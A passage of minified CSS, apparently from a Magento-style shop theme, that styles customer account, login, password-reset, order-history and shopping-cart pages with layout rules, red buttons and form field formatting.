span,body.customer-account-create div#password-strength-meter-container.password-strength-meter-3 span,body.customer-account-createpassword div#password-strength-meter-container.password-strength-meter-3 span{color:#00bf1f}body.account.customer-account-index div#password-strength-meter-container.password-strength-meter-4 span,body.account.customer-account-edit div#password-strength-meter-container.password-strength-meter-4 span,body.account.customer-address-form div#password-strength-meter-container.password-strength-meter-4 span,body.account.customer-address-index div#password-strength-meter-container.password-strength-meter-4 span,body.account.sales-order-history div#password-strength-meter-container.password-strength-meter-4 span,body.account.sales-order-view div#password-strength-meter-container.password-strength-meter-4 span,body.account.newsletter-manage-index div#password-strength-meter-container.password-strength-meter-4 span,body.account.wishlist-index-index div#password-strength-meter-container.password-strength-meter-4 span,body.customer-account-forgotpassword div#password-strength-meter-container.password-strength-meter-4 span,body.customer-account-login div#password-strength-meter-container.password-strength-meter-4 span,body.customer-account-create div#password-strength-meter-container.password-strength-meter-4 span,body.customer-account-createpassword div#password-strength-meter-container.password-strength-meter-4 span{color:blue}body.account.customer-account-index footer.page-footer .footer--brands,body.account.customer-account-edit footer.page-footer .footer--brands,body.account.customer-address-form footer.page-footer .footer--brands,body.account.customer-address-index footer.page-footer .footer--brands,body.account.sales-order-history footer.page-footer .footer--brands,body.account.sales-order-view footer.page-footer .footer--brands,body.account.newsletter-manage-index footer.page-footer .footer--brands,body.account.wishlist-index-index footer.page-footer .footer--brands,body.customer-account-forgotpassword footer.page-footer .footer--brands,body.customer-account-login footer.page-footer .footer--brands,body.customer-account-create footer.page-footer .footer--brands,body.customer-account-createpassword footer.page-footer .footer--brands{display:none}body.account.customer-account-index input[type=radio],body.account.customer-account-index input[type=checkbox],body.account.customer-account-edit input[type=radio],body.account.customer-account-edit input[type=checkbox],body.account.customer-address-form input[type=radio],body.account.customer-address-form input[type=checkbox],body.account.customer-address-index input[type=radio],body.account.customer-address-index input[type=checkbox],body.account.sales-order-history input[type=radio],body.account.sales-order-history input[type=checkbox],body.account.sales-order-view input[type=radio],body.account.sales-order-view input[type=checkbox],body.account.newsletter-manage-index input[type=radio],body.account.newsletter-manage-index input[type=checkbox],body.account.wishlist-index-index input[type=radio],body.account.wishlist-index-index input[type=checkbox],body.customer-account-forgotpassword input[type=radio],body.customer-account-forgotpassword input[type=checkbox],body.customer-account-login input[type=radio],body.customer-account-login input[type=checkbox],body.customer-account-create input[type=radio],body.customer-account-create input[type=checkbox],body.customer-account-createpassword input[type=radio],body.customer-account-createpassword input[type=checkbox]{display:none}body.account.customer-account-index input[type=radio],body.account.customer-account-index input[type=checkbox]+label:before,body.account.customer-account-edit input[type=radio],body.account.customer-account-edit input[type=checkbox]+label:before,body.account.customer-address-form input[type=radio],body.account.customer-address-form input[type=checkbox]+label:before,body.account.customer-address-index input[type=radio],body.account.customer-address-index input[type=checkbox]+label:before,body.account.sales-order-history input[type=radio],body.account.sales-order-history input[type=checkbox]+label:before,body.account.sales-order-view input[type=radio],body.account.sales-order-view input[type=checkbox]+label:before,body.account.newsletter-manage-index input[type=radio],body.account.newsletter-manage-index input[type=checkbox]+label:before,body.account.wishlist-index-index input[type=radio],body.account.wishlist-index-index input[type=checkbox]+label:before,body.customer-account-forgotpassword input[type=radio],body.customer-account-forgotpassword input[type=checkbox]+label:before,body.customer-account-login input[type=radio],body.customer-account-login input[type=checkbox]+label:before,body.customer-account-create input[type=radio],body.customer-account-create input[type=checkbox]+label:before,body.customer-account-createpassword input[type=radio],body.customer-account-createpassword input[type=checkbox]+label:before{color:#444444}body.account.customer-account-index input[type=radio],body.account.customer-account-index input[type=checkbox]+label:before,body.account.customer-account-edit input[type=radio],body.account.customer-account-edit input[type=checkbox]+label:before,body.account.customer-address-form input[type=radio],body.account.customer-address-form input[type=checkbox]+label:before,body.account.customer-address-index input[type=radio],body.account.customer-address-index input[type=checkbox]+label:before,body.account.sales-order-history input[type=radio],body.account.sales-order-history input[type=checkbox]+label:before,body.account.sales-order-view input[type=radio],body.account.sales-order-view input[type=checkbox]+label:before,body.account.newsletter-manage-index input[type=radio],body.account.newsletter-manage-index input[type=checkbox]+label:before,body.account.wishlist-index-index input[type=radio],body.account.wishlist-index-index input[type=checkbox]+label:before,body.customer-account-forgotpassword input[type=radio],body.customer-account-forgotpassword input[type=checkbox]+label:before,body.customer-account-login input[type=radio],body.customer-account-login input[type=checkbox]+label:before,body.customer-account-create input[type=radio],body.customer-account-create input[type=checkbox]+label:before,body.customer-account-createpassword input[type=radio],body.customer-account-createpassword input[type=checkbox]+label:before{content:'';display:inline-block;vertical-align:middle;width:14px;height:14px;margin-right:5px;border:1px solid #cccccc;border-radius:100%;vertical-align:sub}body.account.customer-account-index input[type=radio]:checked,body.account.customer-account-index input[type=checkbox]:checked+label:before,body.account.customer-account-edit input[type=radio]:checked,body.account.customer-account-edit input[type=checkbox]:checked+label:before,body.account.customer-address-form input[type=radio]:checked,body.account.customer-address-form input[type=checkbox]:checked+label:before,body.account.customer-address-index input[type=radio]:checked,body.account.customer-address-index input[type=checkbox]:checked+label:before,body.account.sales-order-history input[type=radio]:checked,body.account.sales-order-history input[type=checkbox]:checked+label:before,body.account.sales-order-view input[type=radio]:checked,body.account.sales-order-view input[type=checkbox]:checked+label:before,body.account.newsletter-manage-index input[type=radio]:checked,body.account.newsletter-manage-index input[type=checkbox]:checked+label:before,body.account.wishlist-index-index input[type=radio]:checked,body.account.wishlist-index-index input[type=checkbox]:checked+label:before,body.customer-account-forgotpassword input[type=radio]:checked,body.customer-account-forgotpassword input[type=checkbox]:checked+label:before,body.customer-account-login input[type=radio]:checked,body.customer-account-login input[type=checkbox]:checked+label:before,body.customer-account-create input[type=radio]:checked,body.customer-account-create input[type=checkbox]:checked+label:before,body.customer-account-createpassword input[type=radio]:checked,body.customer-account-createpassword input[type=checkbox]:checked+label:before{box-shadow:0 0 0 2px white inset, 1px 1px 0 8px currentcolor inset}body.account.customer-account-index .page-title,body.account.customer-account-edit .page-title,body.account.customer-address-form .page-title,body.account.sales-order-history .page-title,body.account.newsletter-manage-index .page-title,body.account.wishlist-index-index .page-title{position:relative}body.account.customer-account-index .page-title:after,body.account.customer-account-edit .page-title:after,body.account.customer-address-form .page-title:after,body.account.sales-order-history .page-title:after,body.account.newsletter-manage-index .page-title:after,body.account.wishlist-index-index .page-title:after{font-family:FontAwesome;content:'\f078';position:absolute;right:10px}@media screen and (min-width: 48em){body.account.customer-account-index .page-title:after,body.account.customer-account-edit .page-title:after,body.account.customer-address-form .page-title:after,body.account.sales-order-history .page-title:after,body.account.newsletter-manage-index .page-title:after,body.account.wishlist-index-index .page-title:after{content:''}}body.account.customer-account-index .sidebar-main,body.account.customer-account-edit .sidebar-main,body.account.customer-address-form .sidebar-main,body.account.sales-order-history .sidebar-main,body.account.newsletter-manage-index .sidebar-main,body.account.wishlist-index-index .sidebar-main{position:absolute;top:105px;right:0;width:100%;background-color:#fff;border-bottom:1px solid #cccccc;padding:0 10px}body.account.customer-account-index .account-nav .title,body.account.customer-account-edit .account-nav .title,body.account.customer-address-form .account-nav .title,body.account.sales-order-history .account-nav .title,body.account.newsletter-manage-index .account-nav .title,body.account.wishlist-index-index .account-nav .title{display:none}body.account.customer-account-index .account-nav .nav.item,body.account.customer-account-edit .account-nav .nav.item,body.account.customer-address-form .account-nav .nav.item,body.account.sales-order-history .account-nav .nav.item,body.account.newsletter-manage-index .account-nav .nav.item,body.account.wishlist-index-index .account-nav .nav.item{padding:5px 0}body.account.customer-account-index .account-nav .nav.item a,body.account.customer-account-edit .account-nav .nav.item a,body.account.customer-address-form .account-nav .nav.item a,body.account.sales-order-history .account-nav .nav.item a,body.account.newsletter-manage-index .account-nav .nav.item a,body.account.wishlist-index-index .account-nav .nav.item a{color:#da2128;font-weight:900}body.account.customer-account-index .block-title,body.account.customer-account-index .box-title{display:block;font-size:14px;margin:0;padding-bottom:16px;text-transform:uppercase}body.account.customer-account-index .block-dashboard-orders{margin-top:2rem}body.account.customer-account-index .block-dashboard-orders .block-title{display:none}body.account.customer-account-index .block-dashboard-orders .block-content table .table-caption{text-align:left;font-family:Arial;font-size:14px;font-weight:bold;color:#333;margin:0;padding-bottom:16px;text-transform:uppercase}body.account.customer-account-index .block-dashboard-orders .block-content table thead tr,body.account.customer-account-index .block-dashboard-orders .block-content table tbody tr{height:2rem}body.account.customer-account-index .block-dashboard-orders .block-content table thead tr th,body.account.customer-account-index .block-dashboard-orders .block-content table thead tr td,body.account.customer-account-index .block-dashboard-orders .block-content table tbody tr th,body.account.customer-account-index .block-dashboard-orders .block-content table tbody tr td{border:none}@media screen and (max-width: 48em){body.account.customer-account-index .block-dashboard-orders .block-content table thead tr th.shipping,body.account.customer-account-index .block-dashboard-orders .block-content table thead tr th.total,body.account.customer-account-index .block-dashboard-orders .block-content table thead tr th.status,body.account.customer-account-index .block-dashboard-orders .block-content table thead tr td.shipping,body.account.customer-account-index .block-dashboard-orders .block-content table thead tr td.total,body.account.customer-account-index .block-dashboard-orders .block-content table thead tr td.status,body.account.customer-account-index .block-dashboard-orders .block-content table tbody tr th.shipping,body.account.customer-account-index .block-dashboard-orders .block-content table tbody tr th.total,body.account.customer-account-index .block-dashboard-orders .block-content table tbody tr th.status,body.account.customer-account-index .block-dashboard-orders .block-content table tbody tr td.shipping,body.account.customer-account-index .block-dashboard-orders .block-content table tbody tr td.total,body.account.customer-account-index .block-dashboard-orders .block-content table tbody tr td.status{display:none}}body.account.customer-account-index .block-dashboard-orders .block-content table thead tr th a,body.account.customer-account-index .block-dashboard-orders .block-content table thead tr td a,body.account.customer-account-index .block-dashboard-orders .block-content table tbody tr th a,body.account.customer-account-index .block-dashboard-orders .block-content table tbody tr td a{color:#333}body.account.customer-account-index .block-dashboard-orders .block-content table thead tr th a:not(:last-child):after,body.account.customer-account-index .block-dashboard-orders .block-content table thead tr td a:not(:last-child):after,body.account.customer-account-index .block-dashboard-orders .block-content table tbody tr th a:not(:last-child):after,body.account.customer-account-index .block-dashboard-orders .block-content table tbody tr td a:not(:last-child):after{content:'|';margin:0 5px}body.account.customer-account-index .block-dashboard-info{margin-top:30px}@media screen and (min-width: 48em){body.account.customer-account-index .block-dashboard-info{float:left;width:50%;border-right:solid 1px #cccccc}}body.account.customer-account-index .box-information{margin-bottom:65px}body.account.customer-account-index .box-information .box-title{display:none}body.account.customer-account-index .box-information .box-actions a{display:inline-block;background-color:#da2128;color:#fff;height:30px;font-family:"Roboto",sans-serif;font-weight:900;text-transform:uppercase;font-size:12px;padding:6px 20px;margin-right:10px}@media screen and (max-width: 48em){body.account.customer-account-index .box-information .box-actions a.logout{display:block;width:100px;margin-top:1rem}}body.account.customer-account-index .box-yourvehicle{margin-bottom:65px;overflow:auto}@media screen and (min-width: 48em){body.account.customer-account-index .box-yourvehicle .box-content{float:left}}@media screen and (min-width: 48em){body.account.customer-account-index .box-yourvehicle .box-actions{float:left;padding-left:1rem}}body.account.customer-account-index .box-yourvehicle .box-actions a{display:inline-block;background-color:#da2128;color:#fff;height:30px;font-family:"Roboto",sans-serif;font-weight:900;text-transform:uppercase;font-size:12px;padding:6px 20px;margin-right:10px;cursor:pointer}body.account.customer-account-index .box-newsletter{clear:both;margin-bottom:65px}body.account.customer-account-index .box-newsletter a{display:inline-block;background-color:#da2128;color:#fff;height:30px;font-family:"Roboto",sans-serif;font-weight:900;text-transform:uppercase;font-size:12px;padding:6px 20px;margin-right:10px}body.account.customer-account-index .box-wishlist .box-actions a{display:inline-block;background-color:#da2128;color:#fff;height:30px;font-family:"Roboto",sans-serif;font-weight:900;text-transform:uppercase;font-size:12px;padding:6px 20px;margin-right:10px}body.account.customer-account-index .block-dashboard-addresses{margin-top:65px}@media screen and (min-width: 48em){body.account.customer-account-index .block-dashboard-addresses{float:left;width:50%;padding-left:30px;margin-top:30px}}body.account.customer-account-index .block-dashboard-addresses .block-title{display:none}body.account.customer-account-index .box-billing-address{position:relative;padding-bottom:55px}body.account.customer-account-index .box-billing-address .box-title{padding-bottom:0.5rem}body.account.customer-account-index .box-billing-address .box-content{margin-left:1rem}body.account.customer-account-index .box-billing-address .box-content address{font-style:normal}body.account.customer-account-index .box-billing-address .box-actions{position:absolute;top:0;right:0;font-style:italic;text-decoration:underline}body.account.customer-account-index .box-billing-address .box-actions a{color:#333}body.account.customer-account-index .box-shipping-address{position:relative}body.account.customer-account-index .box-shipping-address .box-title{padding-bottom:0.5rem}body.account.customer-account-index .box-shipping-address .box-content{margin-left:1rem}body.account.customer-account-index .box-shipping-address .box-content address{font-style:normal}body.account.customer-account-index .box-shipping-address .box-actions{position:absolute;top:0;right:0;font-style:italic;text-decoration:underline}body.account.customer-account-index .box-shipping-address .box-actions a{color:#333}body.account.customer-account-edit .form-edit-account{padding-bottom:50px}body.account.customer-address-form form.form-address-edit{padding-bottom:50px}@media screen and (min-width: 48em){body.account.customer-address-form form.form-address-edit{width:50%}}@media screen and (min-width: 48em){body.account.customer-address-form .field.field-name-firstname:nth-child(odd),body.account.customer-address-form .field.field-name-lastname:nth-child(odd),body.account.customer-address-form .field.company:nth-child(odd),body.account.customer-address-form .field.telephone:nth-child(odd),body.account.customer-address-form .field.fax:nth-child(odd),body.account.customer-address-form .field.city:nth-child(odd),body.account.customer-address-form .field.region:nth-child(odd),body.account.customer-address-form .field.zip:nth-child(odd),body.account.customer-address-form .field.country:nth-child(odd){width:48%;margin-right:4%;float:left}}@media screen and (min-width: 48em){body.account.customer-address-form .field.field-name-firstname,body.account.customer-address-form .field.field-name-lastname,body.account.customer-address-form .field.company,body.account.customer-address-form .field.telephone,body.account.customer-address-form .field.fax,body.account.customer-address-form .field.city,body.account.customer-address-form .field.region,body.account.customer-address-form .field.zip,body.account.customer-address-form .field.country{width:48%;margin-right:0;float:left}}body.account.customer-address-form .field.field-name-firstname input,body.account.customer-address-form .field.field-name-firstname select,body.account.customer-address-form .field.field-name-lastname input,body.account.customer-address-form .field.field-name-lastname select,body.account.customer-address-form .field.company input,body.account.customer-address-form .field.company select,body.account.customer-address-form .field.telephone input,body.account.customer-address-form .field.telephone select,body.account.customer-address-form .field.fax input,body.account.customer-address-form .field.fax select,body.account.customer-address-form .field.city input,body.account.customer-address-form .field.city select,body.account.customer-address-form .field.region input,body.account.customer-address-form .field.region select,body.account.customer-address-form .field.zip input,body.account.customer-address-form .field.zip select,body.account.customer-address-form .field.country input,body.account.customer-address-form .field.country select{width:100% !important;max-width:100% !important}body.account.customer-address-form .field.street{clear:both}body.account.customer-address-form .field.street input{width:100% !important;max-width:100% !important}body.account.customer-address-form .field.region .control,body.account.customer-address-form .field.country .control{display:inline-block;position:relative}body.account.customer-address-form .field.region .control:after,body.account.customer-address-form .field.country .control:after{position:absolute;font-family:FontAwesome;content:'\f107';color:#999999;font-size:15.4px;top:4px;right:10px}body.account.customer-address-form .message{font-family:Arial;font-size:13px;font-weight:normal;color:#333;margin:0.5rem 0;clear:both}body.account.customer-address-index .page-main a{color:#333;text-decoration:underline}body.account.customer-address-index .box{margin-bottom:2rem}body.account.customer-address-index .actions-toolbar{margin-top:2rem}body.account.customer-address-index .actions-toolbar .primary button{display:inline-block;background-color:#da2128;color:#fff;height:30px;font-family:"Roboto",sans-serif;font-weight:900;text-transform:uppercase;font-size:12px;padding:7px 20px;border-radius:0}body.account.customer-address-index .actions-toolbar .secondary a{display:inline-block;background-color:#da2128;color:#fff;height:30px;font-family:"Roboto",sans-serif;font-weight:900;text-transform:uppercase;font-size:12px;padding:7px 20px;border-radius:0;margin-top:1rem;text-decoration:none}body.customer-account-createpassword .page-title span{display:none}body.customer-account-createpassword .page-title:after{content:"Set New Password"}body.customer-account-createpassword form.form div.control input{max-width:500px}@media screen and (min-width: 48em){body.customer-account-createpassword form.form div.control input{width:275px}}body.customer-account-forgotpassword .page-title span{display:none}body.customer-account-forgotpassword .page-title:after{content:"forgot password"}body.customer-account-forgotpassword form.form div.control input{max-width:500px}@media screen and (min-width: 48em){body.customer-account-forgotpassword form.form div.control input{width:275px}}body.customer-account-login .login-container{min-height:60vh;margin-bottom:66px}@media screen and (min-width: 48em){body.customer-account-login .login-container{margin-top:35px}body.customer-account-login .login-container .block-customer-login,body.customer-account-login .login-container .block-new-customer{display:inline-block;width:48%;vertical-align:top}body.customer-account-login .login-container .block-customer-login{border-bottom:none;border-right:1px solid #dcdcdc;padding-right:2%}body.customer-account-login .login-container .block-new-customer{padding-left:2%}body.customer-account-login .login-container .block-title{margin-top:0}body.customer-account-login .login-container form.form div.control input{max-width:500px}}@media screen and (min-width: 48em) and (min-width: 48em){body.customer-account-login .login-container form.form div.control input{width:275px}}body.customer-account-login .page-title{display:none}body.customer-account-login div.block-customer-login{border-bottom:1px solid #dcdcdc}body.customer-account-login div.primary a{position:relative;display:block;width:100%;height:30px;background-color:#da2128;border-radius:0;color:#fff;text-align:center;text-transform:uppercase;font-size:12px;font-weight:900;font-style:normal;font-stretch:normal;line-height:2.7}@media screen and (min-width: 48em){body.customer-account-login div.primary a{width:180px}}body.customer-account-create .page-title{display:none}body.customer-account-create #password-strength-meter{display:none}body.customer-account-create fieldset.fieldset{width:100%}@media screen and (min-width: 48em){body.customer-account-create fieldset.fieldset{max-width:50%}}body.customer-account-create fieldset.fieldset legend.legend{font-family:Arial;font-size:14px;font-weight:bold;font-style:normal;font-stretch:normal;line-height:1.43;text-align:left;color:#333333;text-transform:uppercase;margin:20px 0 0px}body.customer-account-create .actions-toolbar{margin-bottom:210px}body.account.sales-order-view ul.order-links{display:none}body.account.sales-order-view .order-details-items .order-title{display:none}body.account.sales-order-view .order-details-items table{text-align:left;font-family:Arial;font-size:14px;font-weight:bold;color:#333;margin:0;padding-bottom:16px}body.account.sales-order-view .order-details-items table .table-caption{text-align:left;font-family:Arial;font-size:14px;font-weight:bold;color:#333;margin-top:2rem;padding-bottom:16px;text-transform:uppercase}body.account.sales-order-view .order-details-items table thead tr,body.account.sales-order-view .order-details-items table tbody tr{height:2rem}body.account.sales-order-view .order-details-items table thead tr th,body.account.sales-order-view .order-details-items table thead tr td,body.account.sales-order-view .order-details-items table tbody tr th,body.account.sales-order-view .order-details-items table tbody tr td{border:none;padding-right:0.5rem}@media screen and (max-width: 48em){body.account.sales-order-view .order-details-items table thead tr th.shipping,body.account.sales-order-view .order-details-items table thead tr th.total,body.account.sales-order-view .order-details-items table thead tr th.status,body.account.sales-order-view .order-details-items table thead tr td.shipping,body.account.sales-order-view .order-details-items table thead tr td.total,body.account.sales-order-view .order-details-items table thead tr td.status,body.account.sales-order-view .order-details-items table tbody tr th.shipping,body.account.sales-order-view .order-details-items table tbody tr th.total,body.account.sales-order-view .order-details-items table tbody tr th.status,body.account.sales-order-view .order-details-items table tbody tr td.shipping,body.account.sales-order-view .order-details-items table tbody tr td.total,body.account.sales-order-view .order-details-items table tbody tr td.status{display:none}}body.account.sales-order-view .order-details-items table thead tr th a,body.account.sales-order-view .order-details-items table thead tr td a,body.account.sales-order-view .order-details-items table tbody tr th a,body.account.sales-order-view .order-details-items table tbody tr td a{color:#333}body.account.sales-order-view .order-details-items table thead tr th a:not(:last-child):after,body.account.sales-order-view .order-details-items table thead tr td a:not(:last-child):after,body.account.sales-order-view .order-details-items table tbody tr th a:not(:last-child):after,body.account.sales-order-view .order-details-items table tbody tr td a:not(:last-child):after{content:'|';margin:0 5px}body.account.sales-order-view .order-details-items table tbody tr th,body.account.sales-order-view .order-details-items table tbody tr td,body.account.sales-order-view .order-details-items table tbody tr td strong{font-weight:normal}body.account.sales-order-view .order-details-items table tfoot{border-top:1px solid #999;display:block;width:500%;margin-top:2rem;padding-top:1rem}body.account.sales-order-view .order-details-items table tfoot tr th,body.account.sales-order-view .order-details-items table tfoot tr td{border:none;padding-right:5rem}body.account.sales-order-view .order-details-items .actions-toolbar{display:none;margin-top:2rem}body.account.sales-order-view .order-details-items .actions-toolbar.dashboard{display:block}body.account.sales-order-view .order-details-items .actions-toolbar a{position:relative;display:block;width:100%;height:30px;background-color:#da2128;border-radius:0;color:#fff;text-align:center;text-transform:uppercase;font-size:12px;font-weight:900;font-style:normal;font-stretch:normal;line-height:2.7}@media screen and (min-width: 48em){body.account.sales-order-view .order-details-items .actions-toolbar a{width:180px}}body.account.sales-order-view .block-order-details-view{margin-top:4rem}body.account.sales-order-view .block-order-details-view .block-content .box{margin-bottom:1rem}@media screen and (min-width: 48em){body.account.sales-order-view .block-order-details-view .block-content .box{width:25%;float:left}}.checkout-cart-index .page.messages{color:#da2128}.checkout-cart-index .page-title-wrapper{border-bottom:1px solid #d8d8d8;max-width:inherit;padding:0}.checkout-cart-index .page-title-wrapper .page-title{font-size:12px;color:#da2128;text-transform:uppercase;margin:0 auto;max-width:1200px;padding:20px 10px}@media screen and (min-width: 48em){.checkout-cart-index .page-title-wrapper .page-title{padding:20px 50px}}.checkout-cart-index .cart-empty{padding:80px 0;font-family:Arial;font-size:13px}.checkout-cart-index .form-cart #shopping-cart-table{table-layout:auto;margin:25px 0 10px;border-bottom:solid 1px #d8d8d8}@media screen and (min-width: 48em){.checkout-cart-index .form-cart #shopping-cart-table{margin:26px 0 28px}}.checkout-cart-index .form-cart #shopping-cart-table tr,.checkout-cart-index .form-cart #shopping-cart-table td,.checkout-cart-index .form-cart #shopping-cart-table th{display:block;text-align:center;border:none}@media screen and (min-width: 48em){.checkout-cart-index .form-cart #shopping-cart-table tr,.checkout-cart-index .form-cart #shopping-cart-table td,.checkout-cart-index .form-cart #shopping-cart-table th{display:table-cell;text-align:left}}.checkout-cart-index .form-cart .item-info{padding:0 40px}@media screen and (min-width: 48em){.checkout-cart-index .form-cart .item-info{padding:0}}.checkout-cart-index .form-cart .item-info td{border:none;padding-bottom:15px}@media screen and (min-width: 48em){.checkout-cart-index .form-cart .item-info td{padding-bottom:27px}}.checkout-cart-index .form-cart .item-info .col.item,.checkout-cart-index .form-cart .item-info .col.price,.checkout-cart-index .form-cart .item-info .col.qty,.checkout-cart-index .form-cart .item-info .col.subtotal{width:100%;text-align:center;font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;font-style:italic;color:#333333;font-size:13px}@media screen and (min-width: 48em){.checkout-cart-index .form-cart .item-info .col.item,.checkout-cart-index .form-cart .item-info .col.price,.checkout-cart-index .form-cart .item-info .col.qty,.checkout-cart-index .form-cart .item-info .col.subtotal{width:12.5%}}.checkout-cart-index .form-cart .item-info .col.item .product-image-wrapper{padding-bottom:0 !important}.checkout-cart-index .form-cart .item-info .col.item .product-image-photo{width:100%;height:auto;max-width:225px}@media screen and (min-width: 48em){.checkout-cart-index .form-cart .item-info .col.name{width:50%;padding-left:20px}}.checkout-cart-index .form-cart .item-info .col.name a{font-style:italic;color:#333333;text-transform:uppercase;font-size:13px;font-weight:900;font-family:Arial, "Helvetica Neue", Helvetica, sans-serif}.checkout-cart-index .form-cart .item-info .col.name .product-item-sku{font-style:italic;color:#333333;text-transform:uppercase;font-size:13px;font-family:Arial, "Helvetica Neue", Helvetica, sans-serif}.checkout-cart-index .form-cart .item-info .col.options{display:none !important}.checkout-cart-index .form-cart .item-info .col.price .price-excluding-tax{display:none}@media screen and (min-width: 48em){.checkout-cart-index .form-cart .item-info .col.price .price-excluding-tax{display:block}}.checkout-cart-index .form-cart .item-info .col.qty .control{text-align:center}.checkout-cart-index .form-cart .item-info .col.qty .control input[type="number"]{border:1px solid #cccccc;background-color:#f7f7f7;margin:0 auto;text-align:center;width:40px;height:30px;-moz-appearance:textfield}.checkout-cart-index .form-cart .item-info .col.qty .control input::-webkit-outer-spin-button,.checkout-cart-index .form-cart .item-info .col.qty .control input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.checkout-cart-index .form-cart .item-info .col.qty .control .input-number{width:100%;left:50%}.checkout-cart-index .form-cart .item-info .col.qty .control .input-number-increase{left:72px}.checkout-cart-index .form-cart .item-info .col.item-actions .gift-options-cart-item{display:none}.checkout-cart-index .form-cart .item-info .col.item-actions .action-towishlist{display:none}.checkout-cart-index .form-cart .item-info .col.item-actions .action-delete{color:#333333}.checkout-cart-index .actions-comments{padding-bottom:20px;margin-bottom:28px;border-bottom:1px solid #d8d8d8}@media screen and (min-width: 48em){.checkout-cart-index .actions-comments{padding-bottom:28px}}.checkout-cart-index .actions-comments .action.update,.checkout-cart-index .actions-comments .action.continue{display:inline-block;height:50px;width:100%;padding:0;text-transform:uppercase;background-color:#da2128;border-radius:0;font-size:12px;font-weight:900;color:#fff}@media screen and (min-width: 48em){.checkout-cart-index .actions-comments .action.update,.checkout-cart-index .actions-comments .action.continue{width:160px;height:30px;background-color:#fff;border:1px solid #cccccc;color:#000}}.checkout-cart-index .actions-comments .action.update{margin-bottom:10px}@media screen and (min-width: 48em){.checkout-cart-index .actions-comments .action.update{margin-bottom:0}}.checkout-cart-index .actions-comments .or{display:none}@media screen and (min-width: 48em){.checkout-cart-index .actions-comments .or{display:inline-block;font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;font-size:13px;font-style:italic;padding:0 5px}}.checkout-cart-index .actions-comments .action.continue{text-align:center;padding:17px}@media screen and (min-width: 48em){.checkout-cart-index .actions-comments .action.continue{padding:5px}}.checkout-cart-index #cart-totals-row{padding-bottom:100px}.checkout-cart-index #cart-totals-row::after{clear:both;content:"";display:block}.checkout-cart-index #block-discount{padding-bottom:25px}@media screen and (min-width: 48em){.checkout-cart-index #block-discount{float:left;width:50%}}.checkout-cart-index #block-discount .title{font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;font-size:14px;font-weight:900;text-transform:uppercase;padding-bottom:20px}.checkout-cart-index #block-discount .fieldset.coupon::after{clear:both;content:"";display:block}.checkout-cart-index #block-discount .field,.checkout-cart-index #block-discount .actions-toolbar{float:left}.checkout-cart-index #block-discount .field{width:60%;padding-right:10px}@media screen and (min-width: 48em){.checkout-cart-index #block-discount .field{width:inherit;padding-right:0}}.checkout-cart-index #block-discount .actions-toolbar{margin-top:24px;width:40%}@media screen and (min-width: 48em){.checkout-cart-index #block-discount .actions-toolbar{width:inherit}}.checkout-cart-index #block-discount .label{font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;font-size:13px;font-style:italic;font-weight:200}.checkout-cart-index #block-discount #coupon_code{width:100%;height:30px;background-color:#f7f7f7;border:solid 1px #cccccc;border-radius:0;margin-right:10px}@media screen and (min-width: 48em){.checkout-cart-index #block-discount #coupon_code{width:348px}}.checkout-cart-index #block-discount .actions-toolbar .action.apply.primary{width:100%;height:30px;padding:0;border-radius:0;background-color:#fff;color:#000;border:solid 1px #cccccc}@media screen and (min-width: 48em){.checkout-cart-index #block-discount .actions-toolbar .action.apply.primary{width:130px}}.checkout-cart-index #block-discount .actions-toolbar .action.apply.primary span{font-size:12px;text-transform:uppercase;font-weight:900}.checkout-cart-index #block-shipping{padding-bottom:30px}@media screen and (min-width: 48em){.checkout-cart-index #block-shipping{float:left;width:25%;padding-bottom:0}}.checkout-cart-index #block-shipping .title{font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;font-size:14px;font-weight:900;text-transform:uppercase}.checkout-cart-index #block-shipping .fieldset.estimate,.checkout-cart-index #block-shipping .fieldset.rate{border:none;padding:0;margin:0;background-color:#fff}.checkout-cart-index #block-shipping .legend,.checkout-cart-index #block-shipping .field.note{display:none}.checkout-cart-index #block-shipping .field[name="shippingAddress.country_id"] .label,.checkout-cart-index #block-shipping .field[name="shippingAddress.region_id"] .label,.checkout-cart-index #block-shipping .field[name="shippingAddress.region"] .label,.checkout-cart-index #block-shipping .field[name="shippingAddress.postcode"] .label{font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;font-size:13px;font-style:italic;font-weight:200}.checkout-cart-index #block-shipping .field[name="shippingAddress.country_id"] .label:after,.checkout-cart-index #block-shipping .field[name="shippingAddress.region_id"] .label:after,.checkout-cart-index #block-shipping .field[name="shippingAddress.region"] .label:after,.checkout-cart-index #block-shipping .field[name="shippingAddress.postcode"] .label:after{content:'*'}.checkout-cart-index #block-shipping .field[name="shippingAddress.country_id"] select,.checkout-cart-index #block-shipping .field[name="shippingAddress.country_id"] input,.checkout-cart-index #block-shipping .field[name="shippingAddress.region_id"] select,.checkout-cart-index #block-shipping .field[name="shippingAddress.region_id"] input,.checkout-cart-index #block-shipping .field[name="shippingAddress.region"] select,.checkout-cart-index #block-shipping .field[name="shippingAddress.region"] input,.checkout-cart-index #block-shipping .field[name="shippingAddress.postcode"] select,.checkout-cart-index #block-shipping .field[name="shippingAddress.postcode"] input{background-color:#f7f7f7;width:100%;height:40px;border:1px solid #dcdcdc;border-radius:0;font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;font-size:13px;padding:0 20px 0 10px}@media screen and (min-width: 48em){.checkout-cart-index #block-shipping .field[name="shippingAddress.country_id"] select,.checkout-cart-index #block-shipping .field[name="shippingAddress.country_id"] input,.checkout-cart-index #block-shipping .field[name="shippingAddress.region_id"] select,.checkout-cart-index #block-shipping .field[name="shippingAddress.region_id"] input,.checkout-cart-index #block-shipping .field[name="shippingAddress.region"] select,.checkout-cart-index #block-shipping .field[name="shippingAddress.region"] input,.checkout-cart-index #block-shipping .field[name="shippingAddress.postcode"] select,.checkout-cart-index #block-shipping .field[name="shippingAddress.postcode"] input{width:90%}}.checkout-cart-index #block-shipping .field[name="shippingAddress.country_id"],.checkout-cart-index #block-shipping .field[name="shippingAddress.region_id"],.checkout-cart-index #block-shipping .field[name="shippingAddress.region"]{padding-bottom:20px}.checkout-cart-index #block-shipping .field[name="shippingAddress.country_id"] .control,.checkout-cart-index #block-shipping .field[name="shippingAddress.region_id"] .control,.checkout-cart-index #block-shipping .field[name="shippingAddress.region"] .control{position:relative}.checkout-cart-index #block-shipping .field[name="shippingAddress.country_id"] .control:after,.checkout-cart-index #block-shipping .field[name="shippingAddress.region_id"] .control:after,.checkout-cart-index #block-shipping 